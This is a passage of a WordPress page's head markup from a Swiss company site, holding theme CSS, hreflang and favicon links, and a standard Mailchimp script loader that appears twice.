/* Formulaire de recherche dans la barre de menu qui était un chouille décalé*/
          

.astm-search-menu {
	margin-top: 0px;
    margin-left: 12px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5c1567bec007cf11819bec4/636958f3f55b88bb2ff8393e9.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5c1567bec007cf11819bec4/636958f3f55b88bb2ff8393e9.js");</script><!-- end Simple Custom CSS and JS -->
         <style type="text/css">.mcalc-color,.mcalc .slider-handle.round,.mcalc .slider.slider-horizontal .slider-selection{background: !important;}</style>
		 <noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><link rel="alternate" hreflang="fr-FR" href="https://sgp-sa.com/fr/teste-cembra/"/>
<link rel="alternate" hreflang="en-GB" href="https://sgp-sa.com/en/teste-cembra/"/>
<link rel="alternate" hreflang="fr" href="https://sgp-sa.com/fr/teste-cembra/"/>
<link rel="alternate" hreflang="en" href="https://sgp-sa.com/en/teste-cembra/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://sgp-sa.com/wp-content/uploads/2018/10/cropped-3A4DE1F7-5BD9-423B-9A48-1E3E36B77504-1-270x270.jpeg" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #727171;}@media (max-width: 544px) {body {font-size: 14px;}}h1 {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #2c82b2;}h2 {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h3 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.2;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h4 {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h5 {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #222222;}h6 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #a6a6a6;}@media (min-width: 992px) {h1 { font-size: 44px; }h2 { font-size: 30px; }h3 { font-size: 28px; }h4 { font-size: 22px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #2c82b2; }a:hover { color: #5b93b2; }/* #Invert Color Scheme */.invert, .invert p { color: #fff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #fff; }.invert a:hover { color: #303043; }.invert h1 a:hover,.invert h2 a:hover,.invert h3 a:hover,.invert h4 a:hover{color: rgba(255,255,255,0.7);}.invert ul li,.invert ol li {color: #fff;}/* #Layout */@media (min-width: 1200px) {.container {max-width: 1500px;}}/* 404 */.not-found .page-title {font-weight: 600;color: #222222;}.not-found .page-title span {color: #222222;}/* #Elements */blockquote,#sidebar blockquote {color: #727171;}blockquote:before{color: #000000;}blockquote cite {color: #000000;font-weight: 500;}blockquote cite:before {background: #000000;}blockquote a:hover {color: #2c82b2;}blockquote cite a {color: #000000;}blockquote cite a:hover {color: #2c82b2;}code {color: #fff;background: #2c82b2;font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.667;font-family: Poppins, sans-serif;letter-spacing: 0px;}ul, ol{color: #2c82b2;}.price-list ul li {color: #727171;}hr{background-color: #ffffff;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}.site-header.transparent .header-container {background: rgba(255,255,255,0.9);}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 50px;font-family: Poppins, sans-serif;}.site-logo__link, .site-logo__link:hover {color: #222222;}/* ##Top Panel */.top-panel {font-weight: 300;background-color: #222222;}.top-panel__message .fa,.top-panel__message .material-icons {color: #2c82b2;}.info-block a:hover {color: #222222;}/* #Search Form */.search-form__field {color: #727171;}.search-form__field::-webkit-input-placeholder { color: #727171; }.search-form__field::-moz-placeholder { color: #727171; }.search-form__field:-moz-placeholder { color: #727171; }.search-form__field:-ms-input-placeholder { color: #727171; }.top-panel.invert .search-form__submit {color: #2c82b2;background-color: #ffffff;}.top-panel.invert .search-form__submit:hover {color: #fff;background-color: #5b93b2;}.top-panel .search-form__field {color: #fff;}.top-panel .search-form__field::-webkit-input-placeholder,.top-panel.invert .cherry-search input[type='search']::-webkit-input-placeholder { color: #fff; }.top-panel .search-form__field::-moz-placeholder,.top-panel.invert .cherry-search input[type='search']::-moz-placeholder { color: #fff; }.top-panel .search-form__field:-moz-placeholder,.top-panel.invert .cherry-search input[type='search']:-moz-placeholder { color: #fff; }.top-panel .search-form__field:-ms-input-placeholder,.top-panel.invert .cherry-search input[type='search']:-ms-input-placeholder { color: #fff; }.top-panel.invert .cherry-search input[type='search']{color: #ffffff;border-bottom: 1px solid #f6f6f8;}.cherry-search__item-author span{color: #727171;}.cherry-search__item-author em {color: #5b93b2;}.invert .cherry-search .cherry-search__item-attr,.invert .cherry-search .cherry-search__more-button {color: #f6f6f8;}.invert .cherry-search .cherry-search__item-attr:hover,.invert .cherry-search .cherry-search__more-button:hover,.cherry-search .cherry-search__more-button:hover {color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary,.widget .cherry-search .cherry-search__submit.btn.btn-primary:focus,.error-404.not-found .cherry-search .search-submit,.error-404.not-found .cherry-search .search-submit:focus,.cherry-search .cherry-search__spinner > div {background-color: #5b93b2;}.widget .cherry-search .cherry-search__submit.btn.btn-primary:hover,.error-404.not-found .cherry-search .search-submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.invert .footer-area .widget_search .btn-primary:hover {background-color: #2c82b2;}/* #Comment, Contact, Password Forms */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {color: #333333;background-color: #fbfbfb;-webkit-appearance: none;-webkit-border-radius: 0px;}input:focus, select:focus, textarea:focus {box-shadow:inset 0 -5px 0 0 #2c82b2;}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #fff;background-color: #2c82b2;border-color: #2c82b2;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #fff;background-color: rgb(19,105,153);border-color: rgb(19,105,153);}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #2c82b2;}/* #Input Placeholders */::-webkit-input-placeholder { color: #9f9f9f; }::-moz-placeholder{ color: #9f9f9f; }:-moz-placeholder{ color: #9f9f9f; }:-ms-input-placeholder{ color: #9f9f9f; }/* #Social */.social-list a,.share-btns__link {color: #2c82b2;}.social-list a:hover::before,.share-btns__link:hover {color: #5b93b2;}.social-list--footer .menu-item a:hover { color: #fff; }footer .social-list a {color: #727171;}footer .social-list a:hover::before {color: #2c82b2;}/* #Social (invert scheme) */.invert .social-list a {color: #fff;}.invert .social-list a:hover {color: #5b93b2;}.widget.widget-subscribe .social-list .menu-item > a {color: #fff;}.widget.widget-subscribe .social-list a:hover::before {color: #222222;}/* #Main Menu */.main-navigation .menu > li > a,.main-navigation ul ul a {font-style: normal;font-weight: 500;font-size: 16px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #333333;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #2c82b2;}.main-navigation .sub-menu {background: #ffffff;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}.menu-item__desc {color: #8f9399;font-weight: 400;}.main-navigation.stuckMenu.isStuck {background-color: #ffffff;}/* #Inverted Main Menu */.invert .main-navigation .menu > li > a:hover,.invert .main-navigation .menu > li.menu-hover > a,.invert .main-navigation .menu > li.current_page_item > a,.invert .main-navigation .menu > li.current_page_ancestor > a,.invert .main-navigation .menu > li.current-menu-item > a,.invert .main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu > li > a,.invert .main-navigation .menu > li::after{color: #ffffff;}.invert .main-navigation .sub-menu > li > a:hover,.invert .main-navigation .sub-menu > li::after,.invert .main-navigation .sub-menu > li.menu-hover > a,.invert .main-navigation .sub-menu > li.current_page_item > a,.invert .main-navigation .sub-menu > li.current_page_ancestor > a,.invert .main-navigation .sub-menu > li.current-menu-item > a,.invert .main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #727171;}/* #Entry Meta */.post__cats a,.post-featured-content .post__cats a,.sticky__label {color: #fff;background-color: #2c82b2;}.post__cats a:hover,.post-featured-content .post__cats a:hover {color: #2c82b2;background-color: #f6f6f8;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(44,130,178,0.3);}.posted-by a,.posted-by__author a,.post-featured-content a,.post__date a,.post__comments a,.post__tags a {color: #222222;}.posted-by a:hover,.posted-by__author a:hover,.post-featured-content a:hover,.post__date a:hover,.post__comments a:hover,.post__tags a:hover {color: #2c82b2;text-decoration: none;}.posted-by {color: #727171;}.single .post__tags a {color: #2c82b2;}.single .post__tags a:hover {color: #222222;}.invert .post__cats a:hover {color: #2c82b2;background-color: #ffffff;}.single .post__date:before,.single .post__comments:before,.blog .post__date:before,.blog .post__comments:before,.blog .post__tags:before,.archive .post__date:before,.archive .post__comments:before,.archive .post__tags:before {background-color: rgb(141,141,143);}.entry-content p strong span {font-weight: 500;}.post_format-post-format-quote blockquote,.single-post blockquote {color: #333333;}/* #Post Format */.format-quote .post-quote {font-size: 22px;color: #222222;}.post-format-link {color: #fff;background-color: rgba(91,147,178,0.78);}.post-format-link:hover {color: #fff;background-color: rgba(44,130,178,0.78);}/* Related Posts */.single .related-posts .entry-title {color: #222222;}/* #Author Bio */.post-author__holder {background-color: #ffffff;}.post-author__title {color: #222222;}.post-author__title a:hover {color: #5b93b2;}/* #Comments */.comments-area .comments-title,#respond .comment-reply-title {color: #222222;}.comments-area article.comment-body {background-color: rgb(251, 251, 251);}.comments-area .children {background-color: #ffffff;}.comments-area .comment-content {color: #727171;}.comment-metadata .comment-date,.comment-metadata .fn {color: #5b93b2;}.comment-metadata .comment-date:hover {color: #727171;}.comments-area .comment-date:after {background-color: rgb(141,141,143);}.comment-reply-link {color: #5b93b2;}.comment-reply-link:hover {color: #727171;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #727171;}#cancel-comment-reply-link:hover {color: #5b93b2;}/* Audio Format */.format-audio .post-format-audio .post-format-audio-description h5 {font-weight: 600;color: #2c82b2;}.format-audio .post-format-audio .post-format-audio-header h6 {color: #157eee;}.format-audio .post-format-audio {background-color: #f6f6f8;}.format-audio .post-format-audio .mejs-container .mejs-controls,.format-audio .mejs-container .mejs-controls {background-color: #157eee;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color: #2c82b2;}/* Qoute format */.blog .post_format-post-format-quote blockquote {color: #727171;}/* Gallery format */.post-gallery__button-next,.post-gallery__button-prev {color: #fff;background-color: #5b93b2;}.post-gallery__button-next:hover,.post-gallery__button-prev:hover {color: #333333;background-color: #fff;}.post-gallery__caption {color: #ffffff;}/* #Paginations */.page-numbers,.page-links a {color: #f6f6f8;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #2c82b2;background: #222222;}.page-numbers.next,.page-numbers.prev {color: #fff;background: #2c82b2;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #fff;background: #f6f6f8;}/* #Post navigation */.navigation.post-navigation {border-top: 3px solid #ffffff;border-bottom: 3px solid #ffffff;}.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 400;font-size: 22px;font-family: Poppins, sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 13px;}}.post-navigation a .meta-nav {color: #333333;}.post-navigation a .post-title {color: #2c82b2;}.post-navigation a:before {color: #ffffff;background-color: #2c82b2;}.post-navigation a:hover:before {color: #ffffff;background-color: #5b93b2;}.post-navigation a:hover .post-title{color: #5b93b2;}.page-links > .page-links__item {color: #ffffff;}.page-links > a .page-links__item {color: #5b93b2;}.page-links > a:hover .page-links__item {color: #ffffff;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.5;font-family: Poppins, sans-serif;letter-spacing: 0px;}.breadcrumbs__item-link {color: #333333;}.breadcrumbs__item-link:hover {color: #5b93b2;}.breadcrumbs__item-target {color: #2c82b2;}/*#Menu toggle */.menu-toggle{font-weight: 400;font-family: Poppins, sans-serif;color: #333333;}.main-navigation .menu > li .sub-menu-toggle::before{color: #2c82b2;}.main-navigation{color: #ffffff;}/* #Footer */.site-footer {background-color: #222222;}.footer-area-wrap {background-color: #222222;}.site-info a:hover {color: #727171;}.footer-container {color: #a6a6a6;}.footer-menu__items .menu-item:before {background-color: #a6a6a6;}/* #ToTop button */#toTop {color: #ffffff;background-color: #5b93b2;}#toTop:hover {color: #fff;background-color: #222222;}#toTop:before {color: #ffffff;}/* #Page Preloader */.page-preloader:before {background-color: #2c82b2;}/* Paginations */.nav-links a.page-numbers,#tm_builder_outer_content .pagination a {font-weight: 500;color: #fff;background-color: #2c82b2;}.nav-links a.page-numbers:hover,.nav-links a.page-numbers.current,#tm_builder_outer_content .pagination .current,#tm_builder_outer_content .pagination a.page-numbers:hover {color: #fff;font-weight: 500;background-color: #5b93b2;}.invert .nav-links a.page-numbers,#tm_builder_outer_content .invert .pagination a.page-numbers {font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .nav-links a.page-numbers:hover,.invert .nav-links a.page-numbers.current,#tm_builder_outer_content .invert .pagination .current,#tm_builder_outer_content .invert .pagination a.page-numbers:hover {color: #303043;font-weight: 500;background-color: #fff;}/* #Gradient */.gradient {background: #00b3fe;background: -moz-linear-gradient(-35deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(-35deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(145deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}.gradient_horizontal {background: #00b3fe;background: -moz-linear-gradient(180deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}/* #Button Appearance Styles (regular scheme) */.btn, .submit {font-family: Poppins, sans-serif;font-weight: 500;color: #ffffff;background-color: #2c82b2 ;}.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #fff;}.btn-default {background-color: #2c82b2;border-color: #2c82b2;}.btn-default:hover {background-color: #5b93b2;border-color: #5b93b2;}.btn-primary,.btn-primary:focus {color: #ffffff;background-color: #2c82b2 ;}.btn-primary:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.btn-secondary,.btn-secondary:focus{background-color: #5b93b2;}.btn-secondary:hover{background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.comment-form .submit,.comment-form .submit:focus {background-color: #5b93b2;box-shadow: 0 0 0 #2c82b2;}.comment-form .submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary,.error-404.not-found .page-content > a.btn.btn-primary:focus {background-color: #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-default:focus{color: #2c82b2;background-color: #fff;border-color: #fff;}.invert .btn-default:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-primary,.invert .btn-primary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-secondary,.invert .btn-secondary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}/* #Widgets (defaults) */.widget li {color: #2c82b2;}.invert .widget li {color: #fff;}.invert .widget select {color: #727171;}.invert .footer-area .cherry-search .cherry-search__submit.btn.btn-primary {color: #fff;}.invert .footer-area .btn-primary:hover {color: #fff;}.invert .footer-area a {color: #5b93b2;}.invert .footer-area a:hover {color: #2c82b2;}/* #Widget Calendar */.widget_calendar caption,.invert .widget_calendar caption {font-weight: 400;color: #2c82b2;background-color: #f6f6f8;}.widget_calendar th {color: #2c82b2;}.widget_calendar tbody td {font-weight: 600;color: #333333;}.widget_calendar tbody td a,.widget_calendar tbody td a:hover,.widget_calendar tbody td#today,.invert .widget_calendar tbody td a:hover {color: #ffffff;}.widget_calendar tbody td#today::after {background-color: #5b93b2;}.widget_calendar tbody td a:before {background-color: #333333;}.widget_calendar tbody td a:hover:before {background-color: #5b93b2;}.widget_calendar #next a,.widget_calendar #prev a {color: #157eee;}.invert .widget_calendar .calendar_wrap {background-color: #ffffff;}.widget_calendar tfoot td#next a,.widget_calendar tfoot td#prev a {font-weight: 600;}/* #Widget Tag Cloud */.sidebar .tagcloud a {color: #727171;}.sidebar .tagcloud a:hover {color: #2c82b2;}.invert .tagcloud a:hover {color: #ffffff;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #222222;}.invert .widget_recent_entries .post-date {color: #fff;}.widget_recent_entries a {color: #2c82b2;}.widget_recent_entries a:hover {color: #5b93b2;}/* #Widget About */.sidebar .widget-about,.sidebar .widget-about h4{background-color: #2c82b2;color: #ffffff;}.widget-about p strong {font-weight: 500;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments {color: #727171;}.widget_recent_comments span {color: #222222;}/* #Widget Archive */.widget_archive a{color: #5b93b2;}.widget_archive a:hover{color: #2c82b2;}.instagram__cover {color: #ffffff;background-color: #2c82b2;}.invert .instagram__cover {background-color: #fff;color: #2c82b2;}.sidebar .follow-block {background-color: #2c82b2;}.subscribe-block__input { color: #727171; }.subscribe-block__submit.btn-secondary,.subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary,#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:hover {color: #2c82b2;background-color: #fff;border-image: #fff;}.position-one-right-sidebar .subscribe-block__input[type='email']:focus,.position-one-left-sidebar .subscribe-block__input[type='email']:focus {box-shadow:inset 0 -5px 0 0 #222222;}.invert .subscribe-block__submit.btn-secondary,.after-content-full-width-area .subscribe-block__submit.btn-secondary,.invert .subscribe-block__submit.btn-secondary:focus,.after-content-full-width-area .subscribe-block__submit.btn-secondary:focus {color: #333333;background-color: #ffffff;border-color: #ffffff;}.subscribe-block__submit.btn-secondary:hover ,.invert .subscribe-block__submit.btn-secondary:hover,.after-content-full-width-area .subscribe-block__submit.btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_link_box p {color: #ffffff;}.tm_pb_link_box {border-color: #ececec;}.tm_builder_outer_content .tm_pb_link_box:hover {box-shadow: 0 0 38px rgba(0,0,0,0.06);}#tm_builder_outer_content .tm_pb_cherry_services .services-item .title_wrap a{font-weight: 500;line-height: 1.2;}#tm_builder_outer_content .invert .tm_pb_cherry_services .services-item .title_wrap a:hover{color: rgba(255,255,255,0.7);}#tm_builder_outer_content .template-listed-services .services-item:before{font-weight: 300;font-family: Poppins, sans-serif;border-bottom: 3px solid #ffffff;}.cherry-services.template-default .services-item .title_wrap a {color: #2c82b2;}.cherry-services.template-default .services-item .title_wrap a:hover {color: #333333;}.cherry-services .template-single p strong {font-weight: 400;}.template-single .head_wrap {background-color: #2c82b2;}.service-features_row:before {border-bottom: 3px solid /* Variable not found */;}.features_bg_color {background-color: #2c82b2;}.cta-form_submit.btn {color: #ffffff;background-color: #2c82b2 ;}.cta-form_submit.btn:after {color: #ffffff;}.cta-form_submit.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.cta-form_submit.btn:hover:after {color: #2c82b2;}.invert .cta-form_submit.btn,.invert .cta-form_submit.btn:focus {color: #333333;background-color: #fff;}.invert .cta-form_submit.btn:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item.active a:hover {border-color: #fff;color: #fff;}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item a:hover {border-color: #fff;color: #fff;}.team-single-item {background-color: #2c82b2;}.team-single-item .team-meta_item.position{font-weight: 400;}.single-team .team-single-item a {color: #fff;}.invert .team-socials_item a:hover,.single-team .team-single-item a:hover,.single-team .team-single-item .team-socials a {color: rgba(255,255,255,0.5);}.single-team .team-single-item .team-meta .team-contact-info .team-macros {background-color: #5b93b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content blockquote {color: #2c82b2;}#tm_builder_outer_content blockquote:before {color: #000000;}/* #Google map */.tm_pb_map h3 {color: #333333;}.tm_pb_map .infowindow {font-weight: 300;}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-justify .tm_pg_gallery-item_link:before {background-color: #2c82b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_title,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,.tm-pg_front_gallery-justify .tm_pg_gallery-item_title {color: #ffffff;font-size: 28px;font-weight: 400;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_description,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_description,.tm-pg_front_gallery-justify .tm_pg_gallery-item_description {font-weight: 400;font-size: 18px;font-family: Poppins, sans-serif;color: #ffffff;}.tm_pg_gallery-item_link_show-more span {color: #333333;}.tm_pg_gallery-item_link_show-more:hover i {background: #333333;}.tm_pg_gallery-item_link_show-more:hover span {color: #ffffff;}.tm_pg_gallery-item_link_show-more i {background: #222222;}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery 